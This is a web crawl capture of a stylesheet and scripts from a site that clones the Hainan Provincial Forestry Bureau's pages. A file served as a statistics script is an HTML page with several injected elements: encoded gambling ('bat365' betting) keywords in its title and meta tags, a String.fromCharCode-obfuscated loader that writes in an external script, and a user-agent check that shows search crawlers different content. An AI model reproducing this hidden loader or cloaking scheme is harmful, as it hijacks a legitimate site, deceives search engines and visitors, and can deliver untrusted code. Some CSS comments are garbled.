    background: #eeeeee;
}
.lm3-r-6-l-m span{
    display: inline-block;
    float: left;
    line-height: 28px;
    color: #434343;
    font-size: 16px;
    text-align: center;
}
.lm3-r-6-l-m span.r-6-l-sp1{
    width: 360px;
}
.lm3-r-6-l-m span.r-6-l-sp2{
    width: 80px;
}
.lm3-r-6-l-m span.r-6-l-sp3{
    width: 80px;
}
.lm3-r-6-l-x{
    margin-top: 0px;
    width: 100%;
}
.lm3-r-6-l-x ul{
    display: block;
    overflow: hidden;
}
.lm3-r-6-l-x ul li{
    width: 100%;
    float: left;
    height: 36px;
    line-height: 36px;
}
.lm3-r-6-l-x ul li span{
    display: inline-block;
    float: left;
    text-indent: 33px;
    background: url(jyh-czt-bj58.png) no-repeat 10px center;
    width: 360px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.lm3-r-6-l-x ul li span a{
    font-size: 16px;
}
.lm3-r-6-l-x ul li em{
    display: inline-block;
    width: 80px;
    float: left;
    text-align: center;
    font-size: 14px;
    color: #c9c9c9;
}
.lm3-r-6-l-x ul li i{
    display: inline-block;
    width: 80px;
    float: left;
    text-align: center;
    font-size: 14px;
    color: #c9c9c9;
}
.lm3-r-6-r{
    width: 308px;
    height: 416px;
    float: right;
    border:1px solid #ececec;
}
.lm3-r-6-r-nr{
    width: 270px;
    margin: 0 auto;
}
.baoguo2,.baoguo1{
    padding-top: 8px;
    width: 100%;
}
.baoguo2 table th {
    height: 28px;
    line-height: 28px;
    overflow: hidden;
    font-size: 16px;
    color: #333;
    background: #eeeeee;
    text-align: center;
}
.baoguo2 table td {
    height: 36px;
    line-height: 36px;
    text-align: center;
    overflow: hidden;
    font-size: 16px;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.baoguo2 table td a{
    display: inline-block;
    padding-left: 33px;
    font-size: 16px;
    background: url(jyh-czt-bj58.png) no-repeat 10px center;
}
.baoguo2 table td.juzuo{
    text-align: left;
}
.ydf{
    color: #319e28;
}
.wdf{
    color: #ff523b;
}


/*1026*/




.nyt18-zx{ width:100%; overflow:hidden; margin-top:8px;}
.nyt18-zx li{ width:100%; height:30px; line-height:30px; overflow:hidden; background:url(nyt-cot.jpg) 0 50% no-repeat; float:left}
.nyt18-zx li a{ max-width:385px; display:block; margin-left:25px; overflow: hidden;  white-space: nowrap;text-overflow: ellipsis; float: left;}
.nyt18-zx li a:hover{color:#2a823a;}
.nyt18-zx li em{
	font-size: 14px; 
    float: right;
    color: #999999;
}



.zjj18_firth{ width:100%; margin-top:30px; border-top:3px solid #2a823a}
.nc_nav_1{ width:1052px; height:50px; margin:0 auto;}
.nc_nav_1 ul{ width:1052px; float:left; padding-left:14px;position:relative; z-index:99}
.nc_nav_1 ul li{float:left;font-family:"Microsoft YaHei"; font-size:20px; color:#fff; line-height:50px; margin-left:10px; margin-right:2px;  text-align:center; display:block; height:50px;}

.nc_nav_1 ul li a{ display:block; height:50px; line-height:50px; font-size:16px; color:#000000; margin-right:18px; }
.nc_nav_1 ul li a:hover{ text-decoration:none; color:#2a823a}
.nc_nav_1 ul li dd{ width:1052px; height:150px; background:#888888;}
#nc_nav_1{ width:1052px; height:185px; overflow:hidden;position:absolute ; top:50px; display:block; left:1px; display:none; border:1px solid #eeeeee; background:#fff; }
.cy_dhnew_02{width:1052px; height:180px; overflow:hidden; margin-top:5px;}
.cy_dhnew_02 a{ display:block; float:left; height:25px;line-height:25px; width:185px; padding-left:18px;font-family:"Microsoft YaHei"; font-size:14px;}
.cy_dhnew_02 a:hover{color:#00479d}

/*��ѯ��������*/
.zx-zxzx-x{
    margin-top: 10px;
}
.zx-zxzx-x table th {
    height: 34px;
    line-height: 34px;
    overflow: hidden;
    font-size: 16px;
    font-weight: bold;
    text-align: center;
    color: #4d4d4d;
    background: #eeeeee;
    border-right: 2px solid #fff;
    border-left: 2px solid #fff;
}
.zx-zxzx-x table td {
    height: 40px;
    line-height: 40px;
    text-align: center;
    overflow: hidden;
    font-size: 16px;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.zx-zxzx-x table td a:hover{
    color: #418f4f;
}
.zx-zxzx-x table tr.odd{
    background: #f7f7f7;
}
.yibanjie{
    color: #418f4f;
}
.weibanjie{
    color: #e90b0b;
}
.shoulizhong{
    color: #0679e4;
}
.zx-zxzx-x1{
    margin-top: 10px;
    margin-bottom: 40px;
}
.zx-zxzx-x1>p{
    width: 100%;
    height: 36px;
    line-height: 36px;
    background: #f2f0f0;
    text-indent: 15px;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 10px;
}
.zx-zxzx-x1 table {
    margin: 0 auto;
    border-left: 1px solid #e5e5e5;
    border-top: 1px solid #e5e5e5;
}
.zx-zxzx-x1 table td {
    line-height: 24px;
    
    font-size: 16px;
    border-right: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5;
}
.zx-zxzx-x1 table td p{
    text-indent: 2em;
}
.tabys1{
    text-align: center;
    background: #f5f4f4;
}
.tabys2{
    padding: 10px 30px;
}

.lm3-r-1-l-t{
    width: 100%;
    height: 38px;
    background: #eeeeee;
}
.lm3-r-1-l-t>span{
    display: inline-block;
    float: left;
    line-height: 38px;width:167px;
    height: 38px; text-align:center;
    
}
.lm3-r-1-l-t>span a{
    box-sizing: border-box;
    display: inline-block;
    height: 38px; 
    
    font-size: 20px;
}
.lm3-r-1-l-t>span a i{
    font-size: 14px;
    color: #959595;
}
.lm3-r-1-l-t>span.zx-xuan2{
    background: #32a853;
    position: relative;
}
.lm3-r-1-l-t>span.zx-xuan2 a{
    color: #fff;
}
.lm3-r-1-l-t>span.zx-xuan2 i{
    color: #fff;
}
.lm3-r-1-l-t>span.zx-xuan2 em{
    display: inline-block;
    width: 14px;
    height: 10px;
    position: absolute;
    top: 37px;
    left: 50%;
    margin-left: -6px;
     background: url(lyj18-26.png) no-repeat;

}

.baoguo2 ul{ width:510px; overflow:hidden; margin:0 auto;}
.baoguo2 ul li{ width:100%; height:36px; line-height:36px; overflow:hidden; font-size:16px;}
.baoguo2 ul li span{ float: left; width:125px;}
.baoguo2 ul li a{ display: inline-block;max-width: 380px; overflow: hidden; text-overflow: ellipsis;white-space: nowrap;}

/* 11-30���� */
.hdxtop {
    height: 75px;
}
.hdxti2 {
    width: 132px;
    float: left;
}
.hdxtop ul {
    width: 376px;
    float: left;
    margin-left: 10px;
}
.hdxtop li {
    height: 71px;
    float: left;
    width: 75px;
    text-align: center;
    margin-right: 0px;
}
.hdxtop li a {
    font-size: 14px;
    color: #000000;
    line-height: 16px;
}
.hdxtop li a:hover{
    color: #f60;
}
.biankuang{
    border: 1px solid #ececec;
    height: 341px;
    overflow: hidden;
}

.zdly{
    width: 100%;
}
.zdly-lm1{
    width: 100%;
    overflow: hidden;
}
.zdly-lm1-ty{
    width: 510px;
    border:2px solid #eaeaea;
    padding-bottom: 20px;
    margin-bottom: 25px;
}
.zdly-lm1-ty-t{
    width: 500px;
    margin : 0 auto;
    padding-top: 5px;
}
.zdly-lm1-ty-t span{
    display: inline-block;
    height: 36px;
    line-height: 36px;
    margin-left: 10px;
    float: left;
    font-size: 24px;
    font-family:    SimHei;
}
.zdly-lm1-ty-t em{
    display: inline-block;
    float: right;
    height: 36px;
    margin-right: 10px;
    line-height: 40px;
}
.zdly-lm1-ty-t em a{
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    color: #a40000;
}
.zdly-lm1-ty-t em a:hover{
    color: #f60;
}
.zdly-lm1-ty-t em i{
    display: inline-block;
    width: 15px;
    text-align: center;
     color: #a40000;
}
.zdly-lm1-ty-x{
    width: 100%;
    margin-top: 10px;
}
.zdly-lm1-ty-x ul{
    display: block;
    overflow: hidden;
}
.zdly-lm1-ty-x ul li{
    float: left;
    height: 38px;
    line-height: 38px;
}
.zdly-lm1-ty-x ul li a{
    display: inline-block;
    padding: 0 20px;
    background: #eeeeee;
    border:1px solid #e7e7e7;
    border-radius: 8px;
    font-size: 16px;
    margin: 0 10px;
}
.zdly-lm1-ty-x ul li a:hover{
    background: #32a853;
    color: #fff;
}
.kongzhi1 ul li a{
 padding: 0 10px;
  margin: 0 5px;
}
.zdly-lm1-ty-x2{
    width: 482px;
    margin: 0 auto;
}
.zdly-lm1-ty-x2 ul{
    display: block;
    overflow: hidden;
}
.zdly-lm1-ty-x2 ul li{
    width: 100%;
    float: left;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.zdly-lm1-ty-x2 ul li a{
    font-size: 16px;
}
.kongzhi2{
    padding-bottom: 5px;
}
.kongzhi3 ul li a{
 padding: 0 5px;
  margin: 0 3px;
}
.kongzhi4 ul li a{
 padding: 0 7px;
  margin: 0 5px;
}

.nav{
    width: 100%;
    height: 36px;
    background: #32a853;
}

.nav>ul{
    display: block;
    width: 1100px;
    margin: 0 auto;
    text-align: center;
    height: 34px;
    position: relative;
}
.nav>ul>li {
    display: inline-block;
    *display: inline;
    zoom: 1;
    line-height: 34px;
    height: 34px;
    margin: 0 14px;
     background: #32a853;
}
.nav>ul>li>a {
    display: inline-block;
    padding: 0 20px;
    color: #fff;
    font-size: 20px;
}
.nav>ul>li:hover{
    background: #fff;
}
.nav>ul>li:hover>a{
    color: #32a853;
}
/* 11.7�������� */
.nav-yinc1{
    display: none;
    padding-top: 2px;
    width: 1100px;
   
    position: absolute;
    top: 34px;
    left: 0;
}
.tongy-bj{
    position: absolute;
    width: 100%;
    height: 100%;
     height: 123px;
     top: 2px;
     left: 0;
    background: #fff;
    opacity:0.90;filter:alpha(opacity=90)
}
.nav-yinc1-nr{
    position: absolute;
    width: 100%;
    height: 100%;
     top: 2px;
     left: 0;
     height: 123px;
     overflow: hidden;
}
.nav-yinc1-nr-l{
    width: 750px;
    float: left;
    margin-left: 70px;
    height: 103px;
    margin-top: 10px;
    border-right: 1px solid #000;
}
.nav-yinc1-nr-l ul li{
    width: 35%;
    float: left;
    margin-top: 10px;
    text-align: left;
    line-height: 32px;
    margin-left: 5%;
}
.nav-yinc1-nr-l ul li a{
    font-size: 18px;
    font-weight: bold;
    color: #333;
}
.nav-yinc1-nr-l ul li a:hover,.nav-yinc1-nr-r ul li a:hover,.tongyongli a:hover{
    color: #32a853;
}
.nav-yinc1-nr-r{
    width: 200px;
    float: left;
    margin-left: 50px;
    margin-top: 8px;
}
.nav-yinc1-nr-r ul li{
    width: 100%;
    height: 34px;
    line-height: 34px;
   
    text-align: left;
}
.nav-yinc1-nr-r ul li a{
     font-size: 16px;
    font-weight: bold;color: #333;
}
.nav>ul>li:hover div.nav-yinc1{
    display: block;
}
.nav>ul>li.nav-li{
    position: relative;
}
.nav>ul>li.nav-li i{
    display: none;
    height: 16px;
    width: 100%;
    position: absolute;
    top: 34px;
    left: 0;
    background: url(../images/qhs-jyh-bj206.png) 50% 100% no-repeat;
}
.nav>ul>li.nav-li:hover i{
    display: inline-block;
}
.nav>ul>li.nav-li:hover div.nav-yinc2{
    display: inline-block;
}
.nav-yinc2{
    display: none;
    padding: 15px 10px;
    width: 300px;
    border:3px solid #cf494c;
    position: absolute;
    top: 50px;
    background: #fff;
    right: 0;
    border-radius: 10px;
}
.nav-yinc2 a{
    display: inline-block;
    font-size: 16px;
    color: #a40000;
    margin: 0 5px 5px 5px;
    line-height: 30px;
}
.nav-yinc2 a:hover{
    color: #f60;
}
.tongyongli{
    box-sizing: content-box;
    padding-top: 15px;
    text-align: left;
}
.tongyongli a{
    display: inline-block;
    font-size: 16px;
    font-weight: bold;
    color: #333;
    margin: 0 10px;
}
.hnavl {
    width: 770px;
    float: left;
    margin-left: 50px;
    height: 103px;
    margin-top: 10px;
    border-right: 1px solid #000;
}
.hnavl p {
    height: 34px;
    line-height: 34px;
    font-weight: bold;
    text-align: left;
}
.hnavl p span {
    display: block;
    float: left;
    width: 117px;
    color: #333;
    font-size: 16px;
    text-align: center;
}
.hnavl p a {
    margin-right: 20px;
    font-size: 16px;
    color: #333;
    font-weight: normal;
}

/* 12.3�������������ײ���ʽ��ʼ */
.hdjl-db{
    width: 100%;
    padding: 20px 0;
}

.hdjl-db-x{
    margin-top: 15px;
    text-align: center;
}
.hdjl-db-x span{
    display: inline-block;
    margin: 0 52px;
    height: 109px;
}
.hdjl-db-x span img {
    width: 100px;
    height: 79px;
}
.hdjl-db-x span p {
    font-size: 18px;
    line-height: 30px;
    color: #000;
}
.hdjl-db-x span a:hover p{
    color: #f60;
}
/* 12.3�������������ײ���ʽ���� */
.zx-tab1-x-l-li2{
	width: 100%;
	margin-top: 10px;
}
.zx-tab1-x-l-li2 ul li{
	height: 32px;
    line-height: 32px;
    overflow: hidden;
    width: 100%;
    float: left; background:url(nyt18-con.jpg) 0 50% no-repeat;
}

.zx-tab1-x-l-li2 ul li a{
	display: inline-block;
    max-width:385px;
    height: 32px;
    font-size: 16px;
    color: #000;
    float: left;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis; margin-left:10px;
}
.zx-tab1-x-l-li2 ul li a:hover{ color:#2a823a;}
.zx-tab1-x-l-li2 ul li em{
	font-size: 14px; 
    float: right;
    color: #999999;
}


/*12.29*/
.wzdh-lm4{
    width: 100%;
     position: absolute;
    border:1px solid #ca1c1d;
    border-top: 0;
    height: 175px;
    overflow: auto;
    top: 42px;
    left: 0;
    background: #fff;
    overflow-x: hidden !important;
    display: none;
}
.wzdh-lm4 ul{
    width: 1060px;
    display: block;
    margin: 0 auto;
    padding-top: 8px;
    overflow-x: hidden !important;
}
.wzdh-lm4 ul li{
    width: 211px;
    float: left;
    line-height: 24px;
}
.wzdh-lm4 ul li a{
    font-size: 14px;
}
.wzdh-lm4 li span{ font-size: 14px;color: #333;}
.wzdh-lm4 .yinc-lj{ display: none; line-height: 24px;z-index: 999; background: #ffffff; overflow: hidden; padding:5px 10px; border: 2px solid #1e4b8f; position:absolute;}
.wzdh-lm4 li:hover .yinc-lj{ display: block;}
.wzdh-lm4 .yinc-lj a{
    display: block;
}
.wzdh-lm4 ul li a:hover{
    color: #f60;
}
.wzdh-lm1{
    width: 100%;
    height: 42px;
    background:#32a853;
    position: relative;
}
.wzdh-lm1-l{
    width: 150px;
    float: left;
}
.wzdh-lm1-l span{
    width: 100%;
    display: block;
    height: 42px;
    line-height: 42px;
    font-size: 16px;
    font-weight: bold;
    color: #fff;
    text-align: center;
}
.wzdh-lm1-r{
    width: 950px;
    float: left;

}
.kong4{
    height: 4px;
}
.wzdh-lm1-r>ul{
    display: block;
    overflow: hidden;
}
.wzdh-lm1-r>ul>li{
    float: left;
    font-size: 16px;
    color: #fff;
    line-height: 34px;
    height: 38px;
    padding: 0 20px;
    margin-right: 5px;
    cursor: pointer;
}

.wzdh-lm2{
    width: 100%;
    border:1px solid #ca1c1d;
    border-top: 0;
    height: 175px;
    overflow: auto;
    overflow-x: hidden !important;
}
.wzdh-lm2 ul{
    width: 1060px;
    display: block;
    margin: 0 auto;
    padding-top: 8px;
    overflow-x: hidden !important;
}
.wzdh-lm2 ul li{
    width: 210px;
    float: left;
    line-height: 24px;
}
.wzdh-lm2 ul li a{
    font-size: 14px;
}
.wzdh-lm3{
    width: 100%;

}
.wzdh-lm3-l1{
    width: 762px;
    float: left;
    margin-left: 42px;
}
.wzdh-lm3-l1 p{
    font-size: 12px;
    color: #434343;
    line-height: 20px;
}
.wzdh-lm3-l2{
    width: 80px;
    height: 80px;
    float: left;
    margin-top: 5px;
}
.wzdh-lm3-l3{
    width: 110px;
    height: 55px;
    float: left;
    margin-left: 40px;
    margin-top: 15px;
}
.wzdh1{
    width: 1100px;
    margin: 0 auto;
    padding: 10px 0;
    background: #fff;
}
.wzdh-lm1-r li:hover div.wzdh-lm4{
    display: block;
}
.wzdh-lm1-r>ul>li:hover{
    height: 213px;
     background: #fff;
    color: #ca1c1d;
}
.wzdh-lm4{
    width: 100%;
     position: absolute;
    border:1px solid #ca1c1d;
    border-top: 0;
    height: 175px;
    overflow: auto;
    top: 42px;
    left: 0;
    background: #fff;
    overflow-x: hidden !important;
    display: none;
}
.wzdh-lm4 ul{
    width: 1060px;
    display: block;
    margin: 0 auto;
    padding-top: 8px;
    overflow-x: hidden !important;
}
.wzdh-lm4 ul li{
    width: 211px;
    float: left;
    line-height: 24px;
}
.wzdh-lm4 ul li a{
    font-size: 14px;
}
.wzdh-lm4 li span{ font-size: 14px;color: #333;}
.wzdh-lm4 .yinc-lj{ display: none; line-height: 24px;z-index: 999; background: #ffffff; overflow: hidden; padding:5px 10px; border: 2px solid #1e4b8f; position:absolute;}
.wzdh-lm4 li:hover .yinc-lj{ display: block;}
.wzdh-lm4 .yinc-lj a{
    display: block;
}
.wzdh-lm4 ul li a:hover{
    color: #f60;
}


/*2021.03.26*/
.lyt21-1{ width:305px; overflow:hidden;}
.lyt21-bt{ width:100%; height:40px; border-bottom:1px solid #32a853;}
.lyt21-bt h2{ height:40px; line-height:40px; }
.lyt21-bt h2 a{ padding-left:15px; padding-right:15px;background:#32a853;height:40px; line-height:40px; color: #FFFFFF; display:inline-block; font-size:20px; font-weight:100;}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.midirunner.com/js/tongji.js
body_size: 8183
content:
<!DOCTYPE html>
<html lang="en">
<head><title>bat365&#x5728;&#x7EBF;&#x552F;&#x4E00;&#x5B98;&#x7F51;&#x767B;&#x5F55;-&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</title>
<meta name="keywords" content="&#98;&#97;&#116;&#51;&#54;&#53;&#22312;&#32447;&#21807;&#19968;&#23448;&#32593;&#30331;&#24405;&#44;&#49;&#56;&#56;&#20307;&#32946;&#51;&#54;&#53;&#66;&#69;&#84;&#44;&#51;&#54;&#53;&#20307;&#32946;&#36190;&#21161;&#35199;&#30002;"/>
<meta name="description" content="&#22312;&#98;&#97;&#116;&#51;&#54;&#53;&#22312;&#32447;&#21807;&#19968;&#23448;&#32593;&#65292;&#20307;&#39564;&#26368;&#20339;&#30340;&#20307;&#32946;&#21338;&#24425;&#21644;&#22312;&#32447;&#23089;&#20048;&#65281;&#25105;&#20204;&#25552;&#20379;&#20016;&#23500;&#22810;&#26679;&#30340;&#20307;&#32946;&#36187;&#20107;&#25237;&#27880;&#65292;&#20197;&#21450;&#21050;&#28608;&#30340;&#22312;&#32447;&#23089;&#20048;&#28216;&#25103;&#65292;&#35753;&#24744;&#23613;&#20139;&#26080;&#38480;&#20048;&#36259;&#12290;&#21152;&#20837;&#25105;&#20204;&#65292;&#20139;&#21463;&#39030;&#23574;&#30340;&#26381;&#21153;&#21644;&#28608;&#21160;&#20154;&#24515;&#30340;&#28216;&#25103;&#20307;&#39564;&#65292;&#35753;&#24744;&#30340;&#22312;&#32447;&#23089;&#20048;&#26102;&#20809;&#23613;&#21892;&#23613;&#32654;&#65281;&#31435;&#21363;&#35775;&#38382;&#98;&#97;&#116;&#51;&#54;&#53;&#65292;&#24320;&#21551;&#24744;&#30340;&#31934;&#24425;&#20043;&#26053;&#65281;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,50,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title =" --  ---海南省林业局"}</script>
	<meta charset="UTF-8">
<title></title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<link rel="stylesheet" type="text/css" href="./images/lyj18css.css" />
	<script type="text/javascript">
	var num=10;
	function redirect(){
		num--;
		document.getElementById("num").innerHTML=num;
		if(num<0){
			document.getElementById("num").innerHTML=0;
			location.href="http://www.midirunner.com/";
			}
		}
	setInterval("redirect()", 1000);
</script>
</head>
<body>
		<!--头部开始-->

<!--头部开始-->
<div class="top">
<div class="top1">
<div class="toplogo">

<img src="//www.midirunner.com/ptjs/header/201904/W020250415536830104660.png" alt="海南省林业局" />

</div>
<div class="nyt-fenx">
<div class="nyt-fenxi">
<ul>
	
      <li class="zx-youxiang"><a href="https://mail.hainan.gov.cn/mail/userLogin" target="_blank" title="邮箱"></a></li>
	<li class="zx-jiqiren"><a href="https://zwfw-yxm.digitalhainan.com.cn/index-zhengqi.html" target="_blank" title="智能机器人"></a></li>
	
	<!--<li class="zx-weibo"><a href="//www.midirunner.com/ptjs/wbwx/" target="_blank" title="微博"></a></li>-->
	<li class="zx-weixin"><a href="//www.midirunner.com/ptjs/wbwx/" target="_blank" title="微信"></a></li>
	<li><a title="无障碍浏览" href="javascript:;" onClick="aria.start()">无障碍浏览 |</a></li>
<li><a title="关怀版" href="javascript:;" onClick="aria.oldFixedStart()">关怀版</a></li>	
</ul>
</div>
<div class="yw18_tSearch">
      <script>
                    function checkSubmit() {
                        if (document.getElementById('keywords').value == '' || document.getElementById('keywords').value == '请输入关键词搜索')
                            alert('请输入关键词搜索！');
                        else {
                            document.pageform.submit();
                            $("#keywords").attr("value", "");
                        }
                    }
                </script>
				  
   	 <form name="pageform" method="get" action="//www.midirunner.com/wzss/search.html?siteId=23&pageSize=10" id="pageform" target="_blank">
                    <input type="text" value="请输入关键词搜索" onblur="if(this.value==''){this.value='请输入关键词搜索'}" maxlength="50" id="keywords" class="searchText" onFocus="this.value=''" name="searchWord" />
                    <input type="hidden" name="siteId" value="23" />
                    <input type="hidden" name="pageSize" value="10" />
                  <input value="&nbsp;" onClick="checkSubmit();" class="searchButton18" type="button" />       
                </form>
				
	


    </div>
</div>
</div>
</div>
<!--导航-->
<div class="nav">
		<ul>
			<li><a href="//www.midirunner.com/" target="_blank">首&nbsp;&nbsp;&nbsp;&nbsp;页</a></li>
			<li>
				<a href="//www.midirunner.com/xxgk/0100/0103/" target="_blank">机构介绍</a>
			
			</li>
			<li><a href="//www.midirunner.com/ywdt/" target="_blank">要闻动态</a>
			
			</li>
			<li><a href="//www.midirunner.com/xxgk/" target="_blank">信息公开</a>
			
			</li>
			
			<li><a href="//www.midirunner.com/jdhy/" target="_blank">解读回应</a>
			
			</li>
			<li><a href="https://wssp.hainan.gov.cn/hnwt/department?regionId=HZ2881f4424539dd0142453c856b0025&orgId=HZ28810342b82a7b0142c06a56922360&serviceSubType=org" target="_blank">政务服务</a>
			
			</li>
			<li><a href="//www.midirunner.com/gzhd/" target="_blank">互动交流</a>
			
			</li>
			
			
		</ul>
	</div>

<!--导航-->
<!--头部结束-->
<!--头部结束-->
	<style>
		.baocuo{
			width: 677px;
			margin: 0 auto;
			height: 600px;
			position: relative;
		}
		.baocuonr{
			width: 677px;
			height: 416px;
			position: absolute;
			left: 0;
			top: 50%;
			margin-top: -208px;
		}
		.baocuonr img{
			width: 100%;
			height: 100%;
		}
		.baocuonr p{
			width: 100%;
			text-align: center;
			position: absolute;
			left: 0;
			bottom: 20px;
			line-height: 48px;
			font-size: 35px;
			color: #cd0101;
			font-family: SimHei;
		}
	</style>
	<div class="baocuo">
		<div class="baocuonr">
			<img src="./images/baocuo404.png" alt="" />
			<p>抱歉，您访问的网页不存在或已删除！<br/><span id="num">5</span>秒后将自动返回首页</p>
		</div>
	</div>
	
	<!--底部-->
<style type="text/css">
.dzsj17_dibucon{ width:1028px; margin:0 auto; overflow:hidden;}
.dzsj_dzbx{ width:100px; margin-top:20px;}
.dzsj17_dicum{ width:800px; overflow:hidden; margin-top:20px;}
.dzsj17_dicum li{ width:800px; height:25px; line-height:25px; overflow:hidden;color:#434343;font-size:12px;font-family:"微软雅黑"; float:left}
.dzsj_jiuc{ width:120px; margin-top:22px; }
</style>

<!--底部-->
<div class="dzsj17_dibu">
<div class="dzsj17_dibucon">

<ul class="dzsj17_dicum">
<li><a href="//www.midirunner.com/ptjs/wzdt/" target="_blank">网站地图 </a></li>
<li>主办：海南省林业局&nbsp;&nbsp;&nbsp;&nbsp; 技术支持：海南信息岛技术服务中心</li>
<li>联系电话：0898-65333158&nbsp;&nbsp;&nbsp; 地址：海南省海口市美兰区海府路80号</li></li>
<li><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=46010802000354" target="_blank"><img src="//www.midirunner.com/images/ghs.png" />琼公网安备：46010802000354号</a>&nbsp;&nbsp;&nbsp;&nbsp;政府网站标识码4600000047 &nbsp;&nbsp;&nbsp;&nbsp;<a href="https://beian.miit.gov.cn" target="_blank">琼ICP备05000041</a></li>
</ul>

<ul class="dzsj_dzbx" ><script type="text/javascript">document.write(unescape("%3Cspan id='_ideConac' %3E%3C/span%3E%3Cscript src='https://dcs.conac.cn/js/22/000/0000/60178521/CA220000000601785210002.js' type='text/javascript'%3E%3C/script%3E"));</script></ul>

<ul class="dzsj_jiuc" style="float:right">
<script id="_jiucuo_" sitecode='4600000047' src='https://pucha.kaipuyun.cn/exposure/jiucuo.js'></script>
</ul>

</div>
</div>
<!--底部-->
<script type='text/javascript' src='https://static.gridsumdissector.com/js/Clients/GWD-800502-C79009/gs.js'></script>
<script defer async type="text/javascript" src="//gov.govwza.cn/dist/aria.js?appid=209be3e7293f49951ce9c5525862bfed" charset="utf-8"></script>
<script id="_trs_ta_js" src="//ta.trs.cn/c/js/ta.js?mpid=4527" async="async" defer="defer"></script>
<!--底部-->

</body>

</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.midirunner.com/images/jqtab1.js
body_size: 1233
content:
// JavaScript Document
$(function(){
	$(".nc_nav_2 ul li").hover(function(){
		$(this).find("#nc_nav_2").show();
		$(this).addClass("iconavbg04");
	},function(){
		$(this).find("#nc_nav_2").hide();
		$(this).removeClass("iconavbg04");
	});
});
$(document).ready(function() {	
	
	$(".nc_index05_02 h2 em").hover(function() {
		$(this).addClass("iconavbg03"); 
		$(this).siblings().removeClass("iconavbg03"); 
		var $dangqian = $(".nc_index05_02 dd > div").eq($(".nc_index05_02 h2 em").index(this)); 
		$dangqian.addClass("showdiv03"); 
		$dangqian.siblings().removeClass("showdiv03"); 
	})	
	$(".nc_index06_01_01 h3 span").hover(function() {
		$(this).addClass("iconavbg01"); 
		$(this).siblings().removeClass("iconavbg01"); 
		var $dangqian = $(".nc_index06_01_01 dd > div").eq($(".nc_index06_01_01 h3 span").index(this)); 
		$dangqian.addClass("showdiv01"); 
		$dangqian.siblings().removeClass("showdiv01"); 
	})	
	$(".nc_index08 h2 em").hover(function() {
		$(this).addClass("iconavbg02"); 
		$(this).siblings().removeClass("iconavbg02"); 
		var $dangqian = $(".nc_index08 dd > div").eq($(".nc_index08 h2 em").index(this)); 
		$dangqian.addClass("showdiv02"); 
		$dangqian.siblings().removeClass("showdiv02"); 
	})
});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.midirunner.com/images/js.js
body_size: 2462
content:
//ѡ����
function $a(id,tag){var re=(id&&typeof id!="string")?id:document.getElementById(id);if(!tag){return re;}else{return re.getElementsByTagName(tag);}}
//��ǩ�л�Ч��[�������Ԫ��("id/li"),���ݿ���Ԫ��("id/li"),�¼�(mouseover/click),Ĭ����ʾ�ڼ���(-1��ʾ������Ƴ�ȫ������,�����¼�mouseover��Ч),�ֲ�ʱ��(1��=1000)]
function SwitchTag(tit,box,s,show,time)
{
	var t=tit.split('/'),b=box.split("/"),ts=$a(t[0],t[1]),bs=$a(b[0],b[1]),now=show=show||0,c;
	for(var i=0;i<ts.length;i++){ts[i].old=ts[i].className.replace("show","");bs[i].old=bs[i].className.replace("show","");reg(i);}
	
	
	
}
function addImg(url){var img=new Image();img.src=url;return img;}

//����/����Ч����[id,������/������,����,�ٶ�,�ϰ�ť,�°�ť,��ҳ�л�ʱ��,ÿ������������]
function HtmlMove(id,tag,path,rate,upbt,downbt,pgtime,lis)
{
	var mous=false,o=$a(id);o.onmouseover=function(){mous=true;};o.onmouseout=function(){mous=false;};
	var fg=tag.split('/'),as=$a(o,fg[1]),fx=(path=="scrollRight"||path=="scrollLeft")?"scrollLeft":"scrollTop";
	var ow=fx=="scrollTop"?as[0].offsetHeight:as[0].offsetWidth,pw=fx=="scrollTop"?o.offsetHeight:o.offsetWidth;
	var pgli=lis||Math.floor((pw+ow/2)/ow),pg=Math.floor((as.length+(pgli-1))/pgli),pgmx=ow*pgli,now=0,mx,d;
	var os=$a(o,fg[0])[0];os.innerHTML+=os.innerHTML;d=setInterval(function(){go_to((path=="scrollTop"||path=="scrollLeft")?true:false);},pgtime);
	if(upbt)
	{
		var ups=$a(upbt),uimg=addImg(ups.src),uimg1=addImg(ups.src.replace(/(.*)(\.\w{3})/,"$1_$2"));
		$a(upbt).onmousedown=function(){clearInterval(d);go_to(true);d=setInterval(function(){go_to(true);},pgtime);}
	}
	if(downbt)
	{
		var down=$a(downbt),dimg=addImg(down.src),dimg1=addImg(down.src.replace(/(.*)(\.\w{3})/,"$1_$2"));
		down.onmousedown=function(){clearInterval(d);go_to(false);d=setInterval(function(){go_to(false);},pgtime);}
	}
	function go_to(fxs){if(mous){return;};var ex;
	if(fxs){if(now<pg){now++;}else{now=1;o[fx]=0;}mx=now*pgmx;ex=setInterval(function(){(o[fx]+rate<mx)?(o[fx]+=rate):o[fx]=mx;if(o[fx]==mx){clearInterval(ex);}},10);}
	else{if(now>0){now--;}else{now=pg-1;o[fx]=pg*pgmx;}mx=now*pgmx;ex=setInterval(function(){(o[fx]-rate>mx)?(o[fx]-=rate):o[fx]=mx;if(o[fx]==mx){clearInterval(ex);}},10);}}
}
